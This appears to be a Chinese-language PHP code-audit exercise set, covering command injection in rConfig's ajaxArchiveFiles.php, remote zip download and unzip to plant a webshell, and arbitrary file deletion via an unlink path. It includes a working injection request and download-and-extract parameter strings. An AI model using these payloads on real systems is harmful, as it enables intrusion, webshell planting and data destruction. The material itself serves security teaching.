4. 仔细观察如下代码,思考代码有什么缺陷,可能由此引发什么样的问题?
<?php
require_once("/home/rconfig/classes/usersession.class.php");
require_once("/home/rconfig/classes/ADLog.class.php");
require_once("/home/rconfig/config/functions.inc.php");
$log = ADLog::getInstance();
if (!$session->logged_in) {echo 'Don\'t bother trying to hack me!!!!!<br /> This hack attempt has been logged';$log->Warn("Security Issue: Some tried to access this file directly from IP: " . $_SERVER['REMOTE_ADDR'] . " & Username: " . $session->username . " (File: " . $_SERVER['PHP_SELF'] . ")");// need to add authentication to this scriptheader("Location: " . $config_basedir . "login.php");
} else {
//archive logs files$mainPath = $_GET['path'];$archiveMainPath = $mainPath . "archive/";$ext = "*." . $_GET['ext'];$fullpath = $mainPath . $ext;
// create and archive dir if not already createdif (!is_dir($archiveMainPath)) {mkdir("$archiveMainPath");}$today = date("Ymd");$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;$ext 是拼接上去的 是可控传参 没有经过任何过滤exec($commandString);foreach (glob($fullpath) as $v) {unlink($v);}$fileCount = count(glob($mainPath . $ext));if ($fileCount > 0) {$response = json_encode(array('failure' => true));} else {$response = json_encode(array('success' => true));}echo $response;
} // end session check拼接造成命令注入了!
相关payload参考
GET /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls%3E../../pq.txt HTTP/1.1
5.仔细观察如下代码,思考代码有什么缺陷,可能由此引发什么样的问题?
/A/c/PluginsController.php

PHP 的 fopen() 函数可以用来打开远程文件
其中这个类可用用action参数去调用不同函数,例如以下


解题:

那我们可以发两个包,一个用来调用start-download 函数来下载一个远程的zip文件。当然这个地址是我们可控的,
action=start-download&filepath=msgphone&download_url=http://0.0.0.0/test/a.zip
第二个包就调用file-upzip函数,让它去解压含php马的zip文件,也正好解压到了网站下的A/exts ,我们去访问它
action=sfile-upzip&filepath=msgphone&download_url=

6.仔细观察如下代码,思考代码有什么缺陷,可能由此引发什么样的问题?

public function delall(){if(isset($_POST['send'])){if(validate::isNullString($_POST['pid'])) tool::layer_alert('没有选择任何图片!','?a=pic',7);$_fileDir=ROOT_PATH.'/uploads/';foreach($_POST['pid'] as $_value){$_filePath=$_fileDir.$_value;if(!unlink($_filePath)){tool::layer_alert('图片删除失败,请设权限为777!','?a=pic',7);}else{header('Location:?a=pic');}}}}pid是我们可控的,而且之后是拼接到filepath的 那这不就造成任意文件删除了吗!
解题